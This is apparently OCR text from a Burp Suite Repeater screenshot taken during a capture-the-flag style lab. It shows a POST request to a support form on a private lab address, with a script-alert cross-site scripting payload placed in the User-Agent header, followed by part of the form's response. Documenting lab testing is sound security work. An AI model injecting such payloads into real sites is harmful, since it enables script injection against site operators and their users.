 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Setti
Organizer Extensions Learn
1 × +
Send Cancel < ▼ > ▼ Target: http://10.10.11.8:5000 HTTP/1
Request
Pretty Raw Hex \n
1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 Content-Length: 70
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.8:5000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: <script>alert('Hacked by Jota')</script>
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
10 Referer: http://10.10.11.8:5000/support
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 fname=jota&lname=hacker&email=test%40hacker.com&phone=%2B11
&message=hi
Search 0 highlights
Response
Pretty Raw Hex Render \n
Contact Support
First Name:
Last Name:
Email:
Phone Number: